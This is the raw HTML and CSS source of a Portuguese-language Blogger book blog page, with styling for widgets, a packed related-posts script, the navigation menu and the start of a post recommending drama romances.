/*- - - - - - - - - - - - - - -
R e l a t e d   P o s t s
- - - - - - - - - - - - - - -*/
.relatedposts {
width: 101%;
margin: 0 0 0 -0.5% !important;
padding-bottom: 0!important;
background: #ffffff;}
.relatedtitle {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
border-bottom: 1px dashed #fcc9c8;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3F5D95;
text-align: center;
margin: 0 auto 20px;
padding: 10px;}
.relatedpost {
width: 32.333%;
margin: 0 0.5%;
float: left;
position: relative;}
.related-post:last-child {
margin: 0%;}
.related-wrap {
text-align: center;}
.related-wrap .relatedthumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
}
.related-wrap .related-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
padding: 5px;
font-size: 10px;
letter-spacing: 2px;
background: #FAF5F2;
text-transform: uppercase;
color: #666; /*#ffffff;*/
}
.related-wrap .related1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.related-wrap .related1:hover {
background: rgba(0,0,0,0.4);}
.related-wrap .related2 {
width: 100%;
height: 100%;
display: table;}
.related-wrap .related3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.related-wrap .related4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
@media screen and (max-width: 550px) {
.relatedpost {width: 100%; margin-bottom: 2%;}}
/*- - - - - - - - - - - - - - -
C o m m e n t s
- - - - - - - - - - - - - - -*/
.comments {
margin: 60px 0 0 0;}
.comments h4 {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #3F5D95; /*#000000;*/
text-align: center;
margin: 10px 0 25px 0;
border-bottom: 1px dashed #fcc9c8;
padding: 10px;}
.comments .comment-content {
padding: 0px;}
.comments .comments-content .user a {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 12px;
letter-spacing: 1.5px;
text-transform: uppercase;
display: block;
color: #3F5D95;}
.comments .comments-content a,
.comments .comments-content a:visited {
color: #3F5D95;}
.comments .comments-content a:hover {
color: #f3ebe5;}
.comments .thread-count,
.comments .comment-actions,
.comments .continue,
.comments .comments-content .datetime {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
margin-left: 0;
letter-spacing: 1.5px;
padding: 3px 0;
text-transform: uppercase;}
.comments .comments-content .user a,
.comments .comments-content .datetime a {
color: #444444;}
.comments .comment-actions a:hover {
text-decoration: none!important; color: #FC90A8;}
.comments .continue a {
display: block;
padding: 0;}
.comments .comment-block {
margin: 0;
padding-bottom: 10px;}
.comments .avatar-image-container {
margin: 0 10px 0 0;}
/*- - - - - - - - - - - - - - -
C a t e g o r i e s
- - - - - - - - - - - - - - -*/
.cats-title {
font-family: 'Poppins','Montserrat', 'Playfair Display', sans-serif;
font-weight: 600;
font-size: 20px;
letter-spacing: 2px;
text-transform: uppercase;
text-align: right;
text-shadow: 2px 2px transparent;
margin-bottom: 20px;
display:none;}
.side-homepage .Image {
margin-bottom: 20px;}
.categories-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
position: relative;}
.categories1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.categories1:hover {
background: rgba(0,0,0,0.4);}
.categories2 {
width: 100%;
height: 100%;
display: table;}
.categories3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.categories4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.categories-title {
font-family: 'Poppins', 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600 !important;
font-size: 14px;
color: #FFF;
letter-spacing: 2px;
text-align: center;
bottom: 50px;
text-transform: uppercase;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
}
.categories-caption {
font-family: 'Quicksand', 'Montserrat', sans-serif;
font-weight: 500;
font-size: 10px;
color: #ffffff;
letter-spacing: 1.5px;
text-transform: uppercase;
margin: 0 0 10px 0;
position: relative;
z-index: 5;}
/*- - - - - - - - - - - - - - -
S i d e b a r  -  P o s t s
- - - - - - - - - - - - - - -*/
.sidebar-wrap img {
max-width: 100%;
text-align: center;}
.side-posts .widget-content {
margin-bottom: 30px;
font-size: 12px;
text-align: center;
}
.side-posts h2 {
font-family: 'Poppins', 'Montserrat', 'Quicksand', sans-serif;
text-shadow: 2px 2px #FCC9C8;
font-weight: 700;
font-size: 14px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
color: #444; /*#3f5d95;*/
margin-bottom: 20px;
padding-bottom: 5px;
border-bottom: 0px dashed #FCC9C8;}
.side-posts h2:after {
content: '';
width: 100%;
margin-top: -12px;
padding: 3px 0 0;
display: block;
border-bottom: 15px solid #FAF5F2;
}
#Image99 {
text-align: center;
margin-bottom: 0 !important;}
#Image99 .welcome-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
border-radius: 50%;
position: relative;
display: block !important;}
.welcome-caption {
font-size: 11px;
color: #444444;
letter-spacing: 1.5px;
text-align: justify;
margin: 20px 0 0 0;}
.welcome-more {
font-size: 12px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #FC90A8;
margin-top: 5px;}
#HTML2 {
margin: 0 !important;}
.sidebar-wrap .socialmedia {
text-align: center;}
.sidebar-wrap .socialmedia a,
.sidebar-wrap .socialmedia a:visited {
margin: 1px;
display: inline-block;
font-size: 16px;
cursor: pointer;
width: 30px;
height: 30px;
line-height:30px;
border-radius:50%;
text-align:center;
z-index: 1;
color:#fff; /*#3f5d95;*/
background:#FCC9C8;
}
.sidebar-wrap .socialmedia a:hover {
color: #fc90a8;
background:#3f5d95;}
#FollowByEmail2  {
background: #faf5f2;
padding: 25px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-bottom: 30px;}
#FollowByEmail2 h2 {
margin: 0 0 20px;}
#FollowByEmail2 .widget-content {
margin: 0;}
#FollowByEmail2 .follow-by-email-inner {
text-align: center;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-address {
width: 100%;
height: 40px;
margin: 0 0 5px;
padding: 0;
background: #ffffff;
border: 1px solid #fcc9c8;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #9e9e9e;
text-align: center;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-submit {
width: 100%;
height: 40px;
margin: 0;
padding: 0;
background: #fcc9c8;
border: 1px solid #fcc9c8;
border-radius: 0;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #ffffff;
-webkit-font-smoothing: subpixel-antialiased;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail2 .follow-by-email-inner .follow-by-email-submit:hover {
background: #ffffff;
border: 1px solid #fcc9c8;
color: #fcc9c8;}
#FollowByEmail2 input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset !important;}
.popular {
position: relative;
padding-top: 0px !important;}
.popular-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;}
#PopularPosts1 ul {
padding: 0;
list-style: none;}
.PopularPosts img {
width: 100% !important;
margin: 0;
padding: 0px!important;
float: left;}
.PopularPosts .item-thumbnail {
margin: 0!important;}
#PopularPosts1 li {
width: 100% !important;
margin: 0 0 5px 0;
padding: 0!important;
position: relative;}
.popular-side1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.popular-side1:hover {
background: rgba(0,0,0,0.4);}
.popular-side2 {
width: 100%;
height: 100%;
display: table;}
.popular-side3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.popular-side4 {
max-width: 100%;
margin: 0 auto;
padding: 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.popular-title {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
background: #FAF5F2;
color: #666; /*#ffffff;*/
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
padding: 5px;}
.popular-snippet {
font-size: 10px;
letter-spacing: 1.5px;
color: #ffffff;
display:none;}
.search {
width: 99%;
background: #ffffff;
border: 1px solid #fcc9c8;}
.searchbox {
width: 70%;
height: 40px;
padding: 0px 0 0px 15px !important;
float: left;
background: transparent;
border: none;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #9e9e9e;}
.searchsubmit {
width: 14%;
height: 40px;
padding: 0 5px 0 0;
background: transparent;
border: 0;
cursor: pointer;
float: right;
color: #fc90a8;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.searchsubmit:hover {
color: #3f5d95;}
.search input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset !important;}
.featured {
position: relative;
margin-bottom: 30px;}
.featured h3 {
font-family: 'Playfair Display', serif;
font-weight: 900;
font-size: 17px;
color: #ffffff;
text-transform: uppercase;
letter-spacing: 1.5px;
text-shadow: 2px 2px transparent;
margin-bottom: 10px;}
.featured p {
font-size: 10px;
letter-spacing: 1.5;
color: #ffffff;}
.featured-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;}
.featured1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.featured1:hover {
background: rgba(0,0,0,0.4);}
.featured2 {
width: 100%;
height: 100%;
display: table;}
.featured3 {
width: 100%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.featured4 {
max-width: 80%;
margin: 0 auto;
padding: 10px 0;
background: transparent;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#ArchiveList,
#ArchiveList ul ul li a.post-count-link {
font-size: 12px;
letter-spacing: 1.5px;
text-align: center;}
#ArchiveList a,
#ArchiveList a:visited {
color: #444444;}
#ArchiveList a:hover {
color: #fc90a8;}
#ArchiveList ul ul li a.toggle,
.BlogArchive #ArchiveList ul.posts li {
display: none !important;}
#ArchiveList ul ul li .post-count {
display: inline-block !important;
font-size: 9px;
color: #444444;}
#ArchiveList ul li .post-count {
display: none;}
#ArchiveList ul li {
margin: 0 !important;
padding: 0 0 !important;
text-indent: 0 !important;
position: relative;}
#ArchiveList ul .post-count-link {
margin: 0;
padding: 0;
display: inline-block;
line-height: 2.3;}
#ArchiveList ul li a.toggle {
width: 100%;
height: 25px;
top: 0;
left: 0;
position: absolute;
display: block;
z-index: 5;}
#ArchiveList ul li.archivedate.collapsed:before {
content: "\f107";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 9px;
color: #fc90a8;
margin: 0;}
#ArchiveList ul li.archivedate.expanded:before {
content: "\f106";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 9px;
color: #fc90a8;
margin: 0;}
#ArchiveList ul li ul li.archivedate.collapsed:before,
#ArchiveList ul li ul li.archivedate.expanded:before {
content: "";}
/*- - - - - - - - - - - - - - -
P a g e r
- - - - - - - - - - - - - - -*/
#blog-pager {
font-size: 11px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
margin: 30px 0 0;}
#blog-pager a,
#blog-pager a:visited {
display: inline-block;
color: #ffffff;
background:#FCC9C8;
padding:3px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#blog-pager a:hover {
color: #3f5d95;}
#blog-pager-older-link,
#blog-pager-newer-link {
float: none !important;
margin: 0 !important;
padding: 0 10px;}
#blog-pager-older-link {
padding-left: 5px !important;}
#blog-pager-newer-link {
border-right: 1px solid #FCC9C8;}
/*- - - - - - - - - - - - - - -
I n s t a g r a m
- - - - - - - - - - - - - - -*/
.instagram-wrap {
width: 100%;
height: auto;
margin: 80px 0 0 0 !important;
padding: 0;}
#HTML99 h2 {
display: none !important;}
#HTML99 {
width: 100%;
height: auto;
margin: 0 !important;
padding: 0;}
.instagram_gallery img {
display: block !important;
position: relative !important;}
.instagram_gallery > a:hover {
opacity: 0.7;}
@media screen and (max-width: 750px) {
.instagram_gallery img {width: 33.33% !important;}}
/*- - - - - - - - - - - - - - -
F o o t e r
- - - - - - - - - - - - - - -*/
.footer-wrap {
width: 100%;
margin: 0 !important;
padding: 40px 0 0 0 !important;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigufWWnOJumFdEgfm_z9WF2iBG4Zikf8OQ_GsZ3yiN13vQUYSxf7XumYYTmBXtHzkQDWdHT8thZY2p9IMu9724Csr8qRDeoIcLmd-27UHUSw-2WSPP32GS2MAM8KzFdmXlzeaj66HeUZ8/s16000/back_footerILMB.png) bottom center repeat-x transparent;}
.footerbox {
width: 80%;
height: auto;
margin: 0 auto;
padding-top: 30px;
text-align: center;
display: table !important;}
.footerbox h2 {
font-family: 'Montserrat','Playfair Display', serif;
font-weight: 900;
font-size: 14px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
/*text-shadow: 2px 2px transparent;*/
margin-bottom: 10px;}
.footerbox .widget-content {
margin-bottom: 30px;}
#footerheart {
width: 50px;
padding: 5px 15px;
margin: 0 auto;
text-align: center;
}
#footerheart i {
font-size: 20px;
margin: 0px 0 0 0;
color: #FC90A8;
}
@media screen and (max-width: 980px) {
#footerheart { width: 41%; padding: 1% 4%; margin: 0px 0px 5px 5px; float: right; }
#footerheart { clear: both; padding: 1% 4%;
width: auto;float: none;
text-align: center; }
}
.pulse {
-webkit-animation: pulse 0.40s infinite alternate;
animation: pulse 0.40s infinite alternate;
}
@-webkit-keyframes pulse {to {transform: scale(1.2); -webkit-transform: scale(1.2);}}
@keyframes pulse {to {transform: scale(1.2);}}
.fa-heart-o:before {
content: "\f08a";
}
#LinkList1 h2,
#HTML98 h2 {
display: none !important;}
#LinkList1 ul,
#LinkList1 li {
list-style: none !important;
list-style-type: none !important;
text-align: center;
margin: 0;
padding: 0;}
#LinkList1 li {
margin: 0 15px;
display: inline-block;
position: relative;}
#LinkList1 {
font-family: 'Quicksand', sans-serif;
font-weight: 700;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;}
#LinkList1 a,
#LinkList1 a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#LinkList1 a:hover {
color: #fc90a8;}
#HTML98 .socialmedia {
margin: 10px 0;}
#HTML98 .socialmedia i {
font-size: 11px;
padding: 0 5px;}
#HTML98 .socialmedia a,
#HTML98 .socialmedia a:visited {
color: #3f5d95;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#HTML98 .socialmedia a:hover {
color: #fc90a8;}
.credit {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #3f5d95;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
background: transparent;
padding: 0 0 15px 0;
width: 100%;
margin-top: 25px;
display:none;
}
.credit a,
.credit a:visited,
.credit a:hover {
color: #3f5d95;}
.credited {
font-family: 'Poppins','Montserrat', 'Quicksand', sans-serif;
font-weight: 700;
font-size: 9px;
color: #999;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: center;
background: transparent;
padding: 0 0 15px 0;
width: 100%;
margin-top: 25px;
}
.credited a,
.credited a:visited,
.credited a:hover {
color: #FC90A8;}
@media screen and (max-width: 950px) {
.footerbox {width: 90%;}}
@media screen and (max-width: 600px) {
.footer1, .footer2 {width: 100% !important; padding: 0; display: block;}
.footer1 {margin-bottom: 20px;}}
@media screen and (max-width: 600px) {
.credit {font-size: 8px;}
#LinkList1 {padding: 0 5%;}}
@media screen and (max-width: 600px) {
.credited {font-size: 8px;}
#LinkList1 {padding: 0 5%;}}
/*- - - - - - - - - - - - - - -
P r o f i l e
- - - - - - - - - - - - - - -*/
.profile-wrap {
width: 100%;
margin: 0;
position: relative;}
.profile-wrap .widget-content {
width: 60%;
margin: 20px auto 70px;}
.profile-wrap .profile-left {
width: 35%;
padding-top: 0px;
display: table-cell;
vertical-align: middle;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.profile-thumb {
width: 100%;
padding-bottom: 100%;
background-size: cover !important;
background-position: 50% 50% !important;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKBm_O7bKSZQYwTZtqBxzFwXFrZbhbnEDCxISmE6g5TbjC8tMEE2sz63NPumQt-jClsRh0X2CV1IqAwXMWRRnFJoQK1SgUbkGPPGqpdbWOdH-uppAIp1-JYPfHtTnQZeENerYMtvpTIE/s16000/back_fotosb.png) top center no-repeat transparent;
position: relative;}
.profile1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;}
.profile-wrap .profile-right {
width: 70%;
padding: 0 0 0 0;
display: table-cell;
vertical-align: middle;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.profile-title {
font-family: 'Poppins', sans-serif;
font-weight: 600;
font-size: 25px;
color: #ffffff;
padding: 2px 5px 2px 10px;
background: #FC90A8;
letter-spacing: 0.5px;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
margin-left: -10%;
margin-bottom: -16px;
z-index: 2;
width: 50%;
}
.profile-caption {
font-size: 12px;
color: #444;
line-height: 20px;
text-align: justify;
background: #ffffff;
margin: 0 0 20px -5%;
padding: 20px 25px 15px;
position: relative;
z-index: 1;}
.profile-more {
font-size: 11px;
letter-spacing: 2px;
text-transform: uppercase;
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 700;}
.profile-more:before {
content: "\2764";
margin: 0 5px;
color: #FC90A8;
}
.profile-more a {
color: #3F5D95;
border-bottom: 2px solid #FC90A8;
padding: 0 0 2px;}
.profile-more a:hover {
color: #FC90A8;
border-bottom: 1px solid #FC90A8;
padding: 0 0 2px;}
@media screen and (max-width: 1000px) {
.profile-wrap .widget-content {width: 70%;}}
@media screen and (max-width: 749px) {
.profile-wrap .profile-left {width: 100%; display: block;}
.profile-wrap .profile-right {width: 90%; margin: -20% auto 20px !important; display: block;}
.profile-title {margin: 0;}
.profile-caption {margin: 0;}}
/*- - - - - - - - - - - - - - -
A d d i t i o n a l
- - - - - - - - - - - - - - -*/
#Navbar1,#Attribution1,.quickedit,.zippy,.feed-links,.menu-wrap h2,.slider-wrap h2,.item-snippet,.comments .comments-content .icon.blog-author,.PopularPosts .item-title {
display: none !important;}
::-moz-selection {
background: #3f5d95;
color: #ffffff;}
::selection {
background: #3f5d95;
color: #ffffff;}
::-webkit-scrollbar {
width: 12px;}
::-webkit-scrollbar-track {
background: #ffffff;}
::-webkit-scrollbar-thumb,
::-webkit-scrollbar-thumb:window-inactive {
background: #fcc9c8;}
.scroll {
right: 20px;
bottom: 20px;
position: fixed;
padding: 0;
border: 0;
color: #3f5d95;
font-size: 25px;
text-align: center;
text-decoration: none;
cursor: pointer;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.scroll:hover {
color: #fc90a8;}
.cookie-choices-info {
background: #ffffff!important;
border-bottom: 1px solid #fc90a8;}
.cookie-choices-info .cookie-choices-text {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}
.cookie-choices-info .cookie-choices-button {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}
.cookie-choices-info #cookieChoiceDismiss {
font-family: 'Quicksand', sans-serif;
font-size: 10px!important;
color: #444444 !important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {background-color:#fff;border:none;padding:0;margin:30px 0;}
body#layout .outer-wrap {width:800px;}
body#layout h4 {font-size:13px!important;text-transform:uppercase;letter-spacing:1.5px;margin:5px 0;}
body#layout div.section {background-color:#f9f9f9;border:none;margin:0;}
body#layout .main-wrap {width:70%;padding:0;}
body#layout .sidebar-wrap {width:30%;padding:0;}
body#layout .menu-wrap {position:relative;height:auto;margin:80px 0 0;}
body#layout .menu-wrap .widget {width:99%;height:auto;}
body#layout #Navbar1,body#layout #Attribution1 {display:none;}
--></style>
<script type='text/javascript'>posts_no_thumb_sum = 390;posts_thumb_sum = 390;</script>
<script type='text/javascript'>//<![CDATA[
function removeHtmlTag(a,b){if(a.indexOf("<")!=-1){var s=a.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}a=s.join("")}b=(b<a.length-1)?b:a.length-0;while(a.charAt(b-1)!=' '&&a.indexOf(' ',b)!=-1)b++;a=a.substring(0,b-1);return a+'...'}function createSummaryAndThumb(a,b,c){var d=document.getElementById(a);var e="";var f=d.getElementsByTagName("img");var g=posts_no_thumb_sum;if(f.length>=1){e='';g=posts_thumb_sum}var h=e+'<div class="summary">'+removeHtmlTag(d.innerHTML,g)+'</div>';d.innerHTML=h}
//]]></script>
<style type='text/css'>
  .side-homepage {display: none;}

@media screen and (max-width: 750px) {
  .side-posts {width: 100%; margin: 0 auto;}}

@media screen and (min-width: 751px) and (max-width: 1050px) {
  .side-posts {width: 100%;}}

</style>
<script>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 3=o n();6 8=0;6 7=o n();6 9=o n();u 1c(e){q(6 i=0;i<e.G.C.2;i++){6 f=e.G.C[i];3[8]=f.B.$t;X{9[8]=f.Y.z}L(O){s=f.S.$t;a=s.x("<14");b=s.x("K=\\"",a);c=s.x("\\"",b+5);d=s.R(b+5,c-b-5);g((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){9[8]=d}w 9[8]=\'Z://12.13.1k/19.1a\'}g(3[8].2>E)3[8]=3[8].J(0,E)+"...";q(6 k=0;k<f.v.2;k++){g(f.v[k].M==\'N\'){7[8]=f.v[k].H;8++}}}}u P(){6 a=o n(0);6 b=o n(0);6 c=o n(0);q(6 i=0;i<7.2;i++){g(!y(a,7[i])){a.2+=1;a[a.2-1]=7[i];b.2+=1;c.2+=1;b[b.2-1]=3[i];c[c.2-1]=9[i]}}3=b;7=a;9=c}u y(a,e){q(6 j=0;j<a.2;j++)g(a[j]==e)A T;A U}u V(){q(6 i=0;i<7.2;i++){g((7[i]==W)||(!(3[i]))){7.p(i,1);3.p(i,1);9.p(i,1);i--}}6 r=D.10((3.2-1)*D.11());6 i=0;g(3.2>0)m.l(\'<F>\'+15+\'</F>\');m.l(\'\');16(i<3.2&&i<17&&i<18){m.l(\'<4 h="1b"><4 h="I-1d"><a \');g(i!=0)m.l(\'"\');w m.l(\'"\');m.l(\' H="\'+7[r]+\'"><4 h="1e" 1f="1g: z(\'+9[r]+\')"></4><4 h="1h"><4 h="1i"><4 h="1j"><4 h="Q"><4 h="I-B">\'+3[r]+\'</4></4></4></4></4></4></a></4>\');g(r<3.2-1){r++}w{r=0}i++}m.l(\'\');7.p(0,7.2);9.p(0,9.2);3.p(0,3.2)}',62,83,'||length|relatedTitles|div||var|relatedUrls|relatedTitlesNum|thumburl|||||||if|class||||write|document|Array|new|splice|for||||function|link|else|indexOf|contains_thumbs|url|return|title|entry|Math|200|h2|feed|href|related|substring|src|catch|rel|alternate|error|removeRelatedDuplicates_thumbs|related4|substr|content|true|false|printRelatedLabels_thumbs|currentposturl|try|gform_foot|http|floor|random|oi67|tinypic|img|relatedpoststitle|while|20|maxresults|33fgmfc|jpg|relatedpost|related_results_labels_thumbs|wrap|relatedthumb|style|background|related1|related2|related3|com'.split('|'),0,{}))
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4624622118640800025&amp;zx=6be4390b-f680-44fd-9217-967188ece07b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4624622118640800025&amp;zx=6be4390b-f680-44fd-9217-967188ece07b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='site-wrap'>
<div class='menu-wrap'>
<div id='nav-wrap'>
<button class='sidemenu'><i class='fa fa-bars'></i></button>
<div class='menu section' id='top menu'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.lovemybookss.com/'>HOME</a></li>
<li><a href='http://www.lovemybookss.com/p/resenhas.html'>RESENHAS</a></li>
<li><a href='http://'>PARCERIAS</a></li>
<li><a href='http://www.lovemybookss.com/p/blog-page_29.html'>_POLÍTICA DE PARCERIA</a></li>
<li><a href='http://www.lovemybookss.com/p/editoras-parceiras.html'>_EDITORAS</a></li>
<li><a href='http://www.lovemybookss.com/p/parceiros-autores.html'>_AUTORES NACIONAIS</a></li>
<li><a href='http://'>COLUNAS</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Conhecendo%20os%20Autores...'>_Conhecendo os Autores</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Dia%20de%20Quote'>_DIA DE QUOTES</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Filmes'>_FILMES</a></li>
<li><a href='http://www.lovemybookss.com/search/label/S%C3%A9ries'>_Séries</a></li>
<li><a href='http://www.lovemybookss.com/search/label/livrosavenda'>_LIVROS À VENDA</a></li>
<li><a href='http://www.lovemybookss.com/search/label/Novidades%20Liter%C3%A1rias'>_NOVIDADES LITERÁRIAS</a></li>
<li><a href='http://www.lovemybookss.com/search/label/observatorioliterario'>_OBSERVATÓRIO LITERÁRIO</a></li>
<li><a href='http://www.lovemybookss.com/p/contato_1.html'>CONTATO</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='header-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lovemybookss.com/' style='display: block'>
<img alt='I Love My Books - Site Literário' height='166px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUwf_jMtLFXOiPSRMfXv1NYSk-hVQe2CHtwyDa9uaTeRCdEE0uwCm6AEggi1l7C8hyphenhyphenc34TIjUAj3awa_iXvdimGY69zj5X1zdt7w_36XwDlScjY6xQbgNH-o6n5_UVN_q5cyokV1dZFgM/s301/logo_blog.png' style='display: block' width='301px; '/>
</a>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div class='outer-wrap'>
<div class='clearfix' id='inner-wrap'>
<div class='main-wrap'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5je9bMAt2zNQZ1CkjYeSknxomO3XqgDEFwRSAHI27NuAZAEFPXfYkSpHmx1WgivntHpf_YWk1GpEyzEyK-5277mXQ-4ssf97ZsXFyITwHDZF0ClZZIEE-G-TBRGqLM6-KBLhPNU_WGa-Q/s320/download+%25285%2529.jpg' itemprop='image_url'/>
<meta content='4624622118640800025' itemprop='blogId'/>
<meta content='634054656712005950' itemprop='postId'/>
<div class='post-header'>
<h1 class='post-title entry-title' itemprop='name'>
Indicação literária #1 - Romances com drama
</h1>
<script>var ultimaFecha = '23 maio 2018';</script>
<div class='post-header'>
